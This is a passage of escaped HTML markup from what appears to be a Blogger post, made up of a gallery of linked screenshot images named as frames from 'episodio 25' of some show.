src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw0lBuxXV-57bgIM70I3bLYPgG46chJQWMd6mtFZBF28gOqiSYQdbkkoUpgntCXHOk9Pg5ryECmz5MoH7Ys66uDiSiBrXrFImOnzEzBzlF2n-ZEh6lRvyHpXFugLyR7A8cWWSxMobvbA\/s1600\/episodio+25+03968.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLp7iDXVoMskNE0m_UzgIG5T5XTjOioQwgy-WHB3-BAxWGzVrrwwg9l4BHFzZcp7lyjsw-RuF6b0dNOpIZ_yUZp7fHctisXnqxDbEy2oop-Ud1qDFzbuJXsjmK1lzRgNBo22UTFYE1xQ\/s1600\/episodio+25+04292.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLp7iDXVoMskNE0m_UzgIG5T5XTjOioQwgy-WHB3-BAxWGzVrrwwg9l4BHFzZcp7lyjsw-RuF6b0dNOpIZ_yUZp7fHctisXnqxDbEy2oop-Ud1qDFzbuJXsjmK1lzRgNBo22UTFYE1xQ\/s1600\/episodio+25+04292.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1GFRflCoaoYFP-r-7IdC2_bBCgZ44SE3VcCHaQhi3yff4xTnS1IUT4fZpxcsXuSm8UFua9PwrbYF_Zae__zUzjHICV6jip9eHrmTzdsmnchgFdzMKbaQ0P9GUWzUBeCdJ8A9xp_LlA\/s1600\/episodio+25+04434.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1GFRflCoaoYFP-r-7IdC2_bBCgZ44SE3VcCHaQhi3yff4xTnS1IUT4fZpxcsXuSm8UFua9PwrbYF_Zae__zUzjHICV6jip9eHrmTzdsmnchgFdzMKbaQ0P9GUWzUBeCdJ8A9xp_LlA\/s1600\/episodio+25+04434.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlwy5yLMeM9e5_TmR6UkvOopnmzSJhKu5tHRBalaHeUhHAfdCLtUgu2e_OPyvDFI1C5nOMVsw5LJvA9gvcBbnzUrPzhPgtuQC4JwdufAOfb75OOCfty9vEw1-Rje2hpS8p3sXkr8-bw\/s1600\/episodio+25+04712.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlwy5yLMeM9e5_TmR6UkvOopnmzSJhKu5tHRBalaHeUhHAfdCLtUgu2e_OPyvDFI1C5nOMVsw5LJvA9gvcBbnzUrPzhPgtuQC4JwdufAOfb75OOCfty9vEw1-Rje2hpS8p3sXkr8-bw\/s1600\/episodio+25+04712.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19r_bThogMYiGRSZhZfzyKY1qlQXqrmZIwBAHetW6_4misLMjDkDs3dana3wcT5GIiZhGT0I0ZQZdFyqSg7EXXZLQ0jpmSqDz-wQNtTPlGuhLSGe2UfaP0D-NCOiGfYhrMUOH5t9GCA\/s1600\/episodio+25+07052.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19r_bThogMYiGRSZhZfzyKY1qlQXqrmZIwBAHetW6_4misLMjDkDs3dana3wcT5GIiZhGT0I0ZQZdFyqSg7EXXZLQ0jpmSqDz-wQNtTPlGuhLSGe2UfaP0D-NCOiGfYhrMUOH5t9GCA\/s1600\/episodio+25+07052.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNRH027zZb5j_GQ-OwH9lYk_GihF1A9eytyHx4bw5eEChM7QZhe8i9FW7zgHJ4YiPyNo_aK93ZaFHsYbIWAjnp82fiMuq7NaulX0yolQAjkYPauhT36l4dZtrxTWvngVBQIZscV6xiyw\/s1600\/episodio+25+07574.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNRH027zZb5j_GQ-OwH9lYk_GihF1A9eytyHx4bw5eEChM7QZhe8i9FW7zgHJ4YiPyNo_aK93ZaFHsYbIWAjnp82fiMuq7NaulX0yolQAjkYPauhT36l4dZtrxTWvngVBQIZscV6xiyw\/s1600\/episodio+25+07574.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLNYgIvJQrnVXBtyEONeqJ_B4EO0jU9qWEoL1_L0CUsX4z9I2Xeug2deKeuG0pfQUrrXzXg8Md1E1qsVBa0-249u-rr77B4mow-oV8FeifoAB0h6B_s47ei8VO6xV74X9jxqvZDG3tg\/s1600\/episodio+25+07652.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLNYgIvJQrnVXBtyEONeqJ_B4EO0jU9qWEoL1_L0CUsX4z9I2Xeug2deKeuG0pfQUrrXzXg8Md1E1qsVBa0-249u-rr77B4mow-oV8FeifoAB0h6B_s47ei8VO6xV74X9jxqvZDG3tg\/s1600\/episodio+25+07652.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEian9oNXMq_A9bLV0m3vP0_VD1zYzvb9wgU1H43Xp9bRSEgZjwQsHhyphenhyphenD8PQ-ak_QQy-qcQr_sPX-3roia-F4jL315v6Ac8Pvx0GS6HXT__VAR4FWTkCzpGgdMmpoDoFYXC2HxArznUCLw\/s1600\/episodio+25+07699.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEian9oNXMq_A9bLV0m3vP0_VD1zYzvb9wgU1H43Xp9bRSEgZjwQsHhyphenhyphenD8PQ-ak_QQy-qcQr_sPX-3roia-F4jL315v6Ac8Pvx0GS6HXT__VAR4FWTkCzpGgdMmpoDoFYXC2HxArznUCLw\/s1600\/episodio+25+07699.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfrRLpcnzl8wgnxReIe6I7KAy6DXpTCsexilZ57YRTbTj2G7-FAvhxdnpOmzI8BcVPL3AT0H4GmM4RBvG_7ZQ6i7F5Xu4vwRuPYTOP_jUqH8UaEB9IkDRqMXmoxD3hsIBMhYCanxYwg\/s1600\/episodio+25+07809.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfrRLpcnzl8wgnxReIe6I7KAy6DXpTCsexilZ57YRTbTj2G7-FAvhxdnpOmzI8BcVPL3AT0H4GmM4RBvG_7ZQ6i7F5Xu4vwRuPYTOP_jUqH8UaEB9IkDRqMXmoxD3hsIBMhYCanxYwg\/s1600\/episodio+25+07809.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUhAT93u8jgG-fqiJyq-iOzo_hiNTM-bzcH_1FsINNgDMAPhvYhU96hvrauPTMVbbuHQAlTUIuuw3I7iH2OEvl71RosYC0UMc-j8abUjjC7_Nq44LjlD5x-c8Ut281Rh6Qu6GDhsBgg\/s1600\/episodio+25+08299.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUhAT93u8jgG-fqiJyq-iOzo_hiNTM-bzcH_1FsINNgDMAPhvYhU96hvrauPTMVbbuHQAlTUIuuw3I7iH2OEvl71RosYC0UMc-j8abUjjC7_Nq44LjlD5x-c8Ut281Rh6Qu6GDhsBgg\/s1600\/episodio+25+08299.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFDrE2A6DllxwFr597mv6XKy0vH2cBP6iaTMn4_6foi87PMj8qHNFoK-CVcbfScqBwXSgcmA1RflQI9lewLEDkTqMF2awIX4ONSf_iewxMLj2NOWKNLOT-GffcEUTX4Vsy7xvCx9Ghg\/s1600\/episodio+25+09285.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFDrE2A6DllxwFr597mv6XKy0vH2cBP6iaTMn4_6foi87PMj8qHNFoK-CVcbfScqBwXSgcmA1RflQI9lewLEDkTqMF2awIX4ONSf_iewxMLj2NOWKNLOT-GffcEUTX4Vsy7xvCx9Ghg\/s1600\/episodio+25+09285.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPRQDeHYvphXBWxgMMbHXi_w0oL5TidpMDeM0ZP1EAOyjwH_S8qgjxSc24s4z23TmsPXiRpTl582N3NNyr-MicoRbJcfG3qwBVivVobw4cXv1STa92OWKs7VLKfcBBTcB9VLE6Q5H4g\/s1600\/episodio+25+09286.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPRQDeHYvphXBWxgMMbHXi_w0oL5TidpMDeM0ZP1EAOyjwH_S8qgjxSc24s4z23TmsPXiRpTl582N3NNyr-MicoRbJcfG3qwBVivVobw4cXv1STa92OWKs7VLKfcBBTcB9VLE6Q5H4g\/s1600\/episodio+25+09286.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsUVuvCiJ3INke4fJ_ZNF5Oua_rCPn7OeKYzQ7LXXFWAzGKpUgsr5cQwvdPB7WZtW8soghYejae33uUPDqHHICwGY_DLv3AKS3Dz0_OLPDB7n1R5ZoTTznTPsUQByq17Q5EFI1qQnrA\/s1600\/episodio+25+09388.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsUVuvCiJ3INke4fJ_ZNF5Oua_rCPn7OeKYzQ7LXXFWAzGKpUgsr5cQwvdPB7WZtW8soghYejae33uUPDqHHICwGY_DLv3AKS3Dz0_OLPDB7n1R5ZoTTznTPsUQByq17Q5EFI1qQnrA\/s1600\/episodio+25+09388.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtGvebeERf4LNj3I2XM2SeKfnWmeVjgTaHwe5OMGX9MfWfAFTX6nVRyBM_BIc7Oxgyhau3X8APKxCVXwb-XbRiICNYceLrMUvVxFMEpenHycJVt9Toeo1LZgzQKHNUUJ8tbpSgWIYHVQ\/s1600\/episodio+25+09474.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtGvebeERf4LNj3I2XM2SeKfnWmeVjgTaHwe5OMGX9MfWfAFTX6nVRyBM_BIc7Oxgyhau3X8APKxCVXwb-XbRiICNYceLrMUvVxFMEpenHycJVt9Toeo1LZgzQKHNUUJ8tbpSgWIYHVQ\/s1600\/episodio+25+09474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-6socfQOmbvbnuaeUb3n3AVif213RhA8G5G2N6qbYx-8hdfj9h_ytYXivWViU-dfnbNRxTbbACZZhXQyDPvIbueZOwnkYyVY2It2iO5gXNZfY14B9dgvDWo1kXO-7iwKU3Au8JCKc6g\/s1600\/episodio+25+09492.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-6socfQOmbvbnuaeUb3n3AVif213RhA8G5G2N6qbYx-8hdfj9h_ytYXivWViU-dfnbNRxTbbACZZhXQyDPvIbueZOwnkYyVY2It2iO5gXNZfY14B9dgvDWo1kXO-7iwKU3Au8JCKc6g\/s1600\/episodio+25+09492.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAGQ_CZIut5oWP3Pz2bmxEWo_9GsYyHfaN9xQWhgD71JM3SqTJQDxhx3_3GWDdYHnyUjTZ6Z66-dSs-NrAguDpjLREjwaSb4jAm3w5vZm92jIN6C9c21fohIZKImsVQMxZJ9TuwpgZTg\/s1600\/episodio+25+09507.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAGQ_CZIut5oWP3Pz2bmxEWo_9GsYyHfaN9xQWhgD71JM3SqTJQDxhx3_3GWDdYHnyUjTZ6Z66-dSs-NrAguDpjLREjwaSb4jAm3w5vZm92jIN6C9c21fohIZKImsVQMxZJ9TuwpgZTg\/s1600\/episodio+25+09507.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaYSnUoXMGpy7iLEOB_cN2st12OTrw8C5g49r6QkomVZV-6Ll9QM9A6pW5_fGcL30S05u2Kd0BrmX8P9yoNQ4xn2lvZp8vo1mPCZqdOTGt3qufP0x0Xk0w5XzDDGmM4wxehHG1NqVJcg\/s1600\/episodio+25+09519.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaYSnUoXMGpy7iLEOB_cN2st12OTrw8C5g49r6QkomVZV-6Ll9QM9A6pW5_fGcL30S05u2Kd0BrmX8P9yoNQ4xn2lvZp8vo1mPCZqdOTGt3qufP0x0Xk0w5XzDDGmM4wxehHG1NqVJcg\/s1600\/episodio+25+09519.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6eGIIGf3HdTyUKH8rWE_SIENvNGpYKZzdP140CkdoVUVqBeBCJ_-es-col4aAl-LnhT5z5VEP8IbFAxBe3fEjeBAU_kM4ZR_xvOYJBOrHXtMu_GdCF2l5Ern4Ip-3DsF9SLmUOENng\/s1600\/episodio+25+09549.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6eGIIGf3HdTyUKH8rWE_SIENvNGpYKZzdP140CkdoVUVqBeBCJ_-es-col4aAl-LnhT5z5VEP8IbFAxBe3fEjeBAU_kM4ZR_xvOYJBOrHXtMu_GdCF2l5Ern4Ip-3DsF9SLmUOENng\/s1600\/episodio+25+09549.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYxlF7fJg7oHdW2127ygBofBaX6-wD3BowsHc-HPNhfCZtW3LEFmrnQxLzIwCIYDxE3vm1waM804oKFyslx6gOQ-oQ0rsmW-9q54i2nWJrR-QShLNDE3blDMhZQYARivazCG3qe0iSnQ\/s1600\/episodio+25+09571.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYxlF7fJg7oHdW2127ygBofBaX6-wD3BowsHc-HPNhfCZtW3LEFmrnQxLzIwCIYDxE3vm1waM804oKFyslx6gOQ-oQ0rsmW-9q54i2nWJrR-QShLNDE3blDMhZQYARivazCG3qe0iSnQ\/s1600\/episodio+25+09571.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUKBJ2ySAiZ767ZhuEVgsuzaof8fSs3N_4S81rmjbU9GY-uzU5DpT18Ob8ddgnSWCGqGm370hI0rm_m9ZpnM7xaRmmqQUit6raEJNxh2r7yL1B9iMoDquVba9B1w59YAJ4gChN6jl_g\/s1600\/episodio+25+09598.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUKBJ2ySAiZ767ZhuEVgsuzaof8fSs3N_4S81rmjbU9GY-uzU5DpT18Ob8ddgnSWCGqGm370hI0rm_m9ZpnM7xaRmmqQUit6raEJNxh2r7yL1B9iMoDquVba9B1w59YAJ4gChN6jl_g\/s1600\/episodio+25+09598.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcr_mBn3V6FUPtS-rxOtTwMIqHfxLbs9-wNVy-hUStJjf6tuIutRh2FoNu0SNnsOS3WJTDmXYE_OmezjZjGxiF6CmnQVX4BQy_btbtch0lxOwcUEqWAi4ykTjrLWp2yYccgERN4THuJw\/s1600\/episodio+25+09638.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcr_mBn3V6FUPtS-rxOtTwMIqHfxLbs9-wNVy-hUStJjf6tuIutRh2FoNu0SNnsOS3WJTDmXYE_OmezjZjGxiF6CmnQVX4BQy_btbtch0lxOwcUEqWAi4ykTjrLWp2yYccgERN4THuJw\/s1600\/episodio+25+09638.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZLVZjAitXAkOvplajufSMljax9OIxv5JPQOo1xi0FrOQIRjdUNEdoZ9J26UWQHxgg3Igpc4OLcMnja1bwSBhWWruj15nCjHxPhZEXSDLUQ5IiuaRxoMDkbBeG8OaYDDsAamyW0SCng\/s1600\/episodio+25+09726.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZLVZjAitXAkOvplajufSMljax9OIxv5JPQOo1xi0FrOQIRjdUNEdoZ9J26UWQHxgg3Igpc4OLcMnja1bwSBhWWruj15nCjHxPhZEXSDLUQ5IiuaRxoMDkbBeG8OaYDDsAamyW0SCng\/s1600\/episodio+25+09726.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirq8MDOJDHBRom0rfZsTh3LhyAiByjuEopdwDOBKxH0P-6haBkIP-bIAKQhmn6kt5aXzxZ267MgFSCoqwwn9bi9WWGfgse5jLKCBnNqw01rT-yU-uX855gS0oSDs6pQ20_AQ-FCqfsHQ\/s1600\/episodio+25+09751.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirq8MDOJDHBRom0rfZsTh3LhyAiByjuEopdwDOBKxH0P-6haBkIP-bIAKQhmn6kt5aXzxZ267MgFSCoqwwn9bi9WWGfgse5jLKCBnNqw01rT-yU-uX855gS0oSDs6pQ20_AQ-FCqfsHQ\/s1600\/episodio+25+09751.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3e3G5ObcQRkfwva6EVERnIeu7frfRy6DlbfCxG76VdZu-EImDmkKBhYTMINCZKyuB2CdGZ63dvGDfhQYGRCFOiq7jdfwd8A8QZJ67ufMrPct9EGhuXfASmhDRARFqQhAyaQ1gN0b-UA\/s1600\/episodio+25+09807.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3e3G5ObcQRkfwva6EVERnIeu7frfRy6DlbfCxG76VdZu-EImDmkKBhYTMINCZKyuB2CdGZ63dvGDfhQYGRCFOiq7jdfwd8A8QZJ67ufMrPct9EGhuXfASmhDRARFqQhAyaQ1gN0b-UA\/s1600\/episodio+25+09807.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGiPXoWRKVCeu40XS6JPdoy0EiAHT7GUcb-Wu61OQ1cdKweK-5RTNGTUdKqqWgFI3nw8sMIL6pMC8yZ7Ky3KfgIBwlV3g-k1v1N5wWvACy8uaD5mFAyoDzIJh0FTPcLUPyGsiGnOOrA\/s1600\/episodio+25+10143.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGiPXoWRKVCeu40XS6JPdoy0EiAHT7GUcb-Wu61OQ1cdKweK-5RTNGTUdKqqWgFI3nw8sMIL6pMC8yZ7Ky3KfgIBwlV3g-k1v1N5wWvACy8uaD5mFAyoDzIJh0FTPcLUPyGsiGnOOrA\/s1600\/episodio+25+10143.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4642uyskfnNwoXmsEYSsYQdxGStLJL0eRT21BF5NZ4-imsFs35_UqqQ8WI58pRM2l0oEb-RI1ulhyphenhyphenICw1Ga5hKQSdkrvAZXsgQa0Kc2ZJYwpqynG0LtvmN-OqN7naScweJsTGK5SHZQ\/s1600\/episodio+25+10230.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4642uyskfnNwoXmsEYSsYQdxGStLJL0eRT21BF5NZ4-imsFs35_UqqQ8WI58pRM2l0oEb-RI1ulhyphenhyphenICw1Ga5hKQSdkrvAZXsgQa0Kc2ZJYwpqynG0LtvmN-OqN7naScweJsTGK5SHZQ\/s1600\/episodio+25+10230.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXeyQ2qV4y9n0WeU8Z9nAZijwa7cYpiHn5ZZfpccwqsE7n8jLm7ftdzun2x-K7zxFZTt4ZxmutdXchyphenhyphene-_poPtCwHHYEamjNdIMEm-z8uzKWK6icX51lZVHnIT_R_18LYR2RN-_Nltg\/s1600\/episodio+25+10182.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXeyQ2qV4y9n0WeU8Z9nAZijwa7cYpiHn5ZZfpccwqsE7n8jLm7ftdzun2x-K7zxFZTt4ZxmutdXchyphenhyphene-_poPtCwHHYEamjNdIMEm-z8uzKWK6icX51lZVHnIT_R_18LYR2RN-_Nltg\/s1600\/episodio+25+10182.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgpEh43ob1FASUBz5uOpwjgAkM9vyU4X85wmi-ZUQIVomUfsWI7BtKRsoCdiktQnlcmg_AldGcdtSZgwowkpMgbr1G5RwlRKQEfEKAfWEBD-I8OpzgAAt7D3uzkhRnAbXVghnjCkP3Q\/s1600\/episodio+25+10293.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgpEh43ob1FASUBz5uOpwjgAkM9vyU4X85wmi-ZUQIVomUfsWI7BtKRsoCdiktQnlcmg_AldGcdtSZgwowkpMgbr1G5RwlRKQEfEKAfWEBD-I8OpzgAAt7D3uzkhRnAbXVghnjCkP3Q\/s1600\/episodio+25+10293.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCUL3Et-jm31PvIa61Jc9DC4l1-v2ZZ4tgQpbdLGetIFq80g52jfNunLpSY3pzH2TZV5cm5hMs3emaEo-VkUfxW6WqEXxSBeGZFI-TINJzmlZKN-Umrxakk66tkpqRjMLLuH5LBUJOA\/s1600\/episodio+25+10524.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCUL3Et-jm31PvIa61Jc9DC4l1-v2ZZ4tgQpbdLGetIFq80g52jfNunLpSY3pzH2TZV5cm5hMs3emaEo-VkUfxW6WqEXxSBeGZFI-TINJzmlZKN-Umrxakk66tkpqRjMLLuH5LBUJOA\/s1600\/episodio+25+10524.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_qm9BpKBBcHJ9vguaWBKA3U3UuQetWR7TV7f8JMI_pA2iYBJRhYpG818wOXARhhAvygnH2NoVNVw8YnGnxglW1uQnB_k8cWZny-EyXZ-P82ioXmj6V6K5PRLDJ8mxqjFXyEmG9aEMUg\/s1600\/episodio+25+10606.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_qm9BpKBBcHJ9vguaWBKA3U3UuQetWR7TV7f8JMI_pA2iYBJRhYpG818wOXARhhAvygnH2NoVNVw8YnGnxglW1uQnB_k8cWZny-EyXZ-P82ioXmj6V6K5PRLDJ8mxqjFXyEmG9aEMUg\/s1600\/episodio+25+10606.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZLZFpJTPVNnwT3i_qk00Bu_C_uSBMFg4eBuBrlFkfzhjcg28dY8aHDv0iCWyOzpfWn1ZGCuURs9AjgqAQZuKXxWtQ0nCTPC8SpIZI6DcNQn0um82Vhlr_vgt9xcF3_bsV14WrzUxag\/s1600\/episodio+25+10678.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZLZFpJTPVNnwT3i_qk00Bu_C_uSBMFg4eBuBrlFkfzhjcg28dY8aHDv0iCWyOzpfWn1ZGCuURs9AjgqAQZuKXxWtQ0nCTPC8SpIZI6DcNQn0um82Vhlr_vgt9xcF3_bsV14WrzUxag\/s1600\/episodio+25+10678.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbnOES6CKjv0N9onXz55Fez-iewtIh-7-RXpUwW4f2lmU0VdIQb992CQ-EcnVOea1G6qWLXHt28yEEPLuFG3ckZsmlfzJJYh4q3DBhayApYGXeJiuXqN-tSsIswZ9Qk8zAEJha4Uz6eA\/s1600\/episodio+25+10757.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 